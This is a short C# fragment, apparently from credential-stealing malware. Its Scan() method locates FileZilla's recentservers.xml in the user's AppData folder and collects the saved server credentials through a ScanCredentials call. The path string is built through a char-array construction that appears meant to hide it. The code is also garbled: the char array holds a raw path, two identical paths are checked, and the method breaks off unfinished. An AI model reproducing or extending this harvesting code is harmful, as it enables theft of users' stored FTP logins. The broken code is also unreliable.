 public static List<Account> Scan()
{
List<Account> list = new List<Account>();
try
{
string path = string.Format(new string(new char[]
{
{0}\\FileZilla\\recentservers.xml
}), Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData));
string path2 = string.Format(new string(new char[]
{
{0}\\FileZilla\\recentservers.xml
}), Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData));
if (File.Exists(path))
{
list.AddRange(FileZilla.ScanCredentials(path));
}
if (File.Exists(path2))
{
list.AddRange(FileZilla.ScanCredentials(path2));
}
}